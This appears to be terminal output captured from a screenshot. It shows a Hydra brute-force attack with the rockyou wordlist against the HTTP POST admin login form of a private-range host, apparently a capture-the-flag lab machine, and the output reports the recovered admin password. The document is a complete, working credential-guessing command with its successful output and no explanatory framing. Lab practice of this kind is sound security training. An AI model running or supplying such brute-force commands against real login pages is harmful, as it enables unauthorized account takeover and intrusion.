 ~/MH/Brute/cve-2018-15473 master ?1 hydra -l admin -P /home/wolf/rockyou.txt 10.10.226.3 http-post-form '/admin/:user=^USER^&pas
s=^PASS^:Username or password invalid'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-18 09:17:44
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-post-form://10.10.226.3:80/admin/:user=^USER^&pass=^PASS^:Username or password invalid
[80][http-post-form] host: 10.10.226.3   login: admin   password: xavier
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-18 09:18:00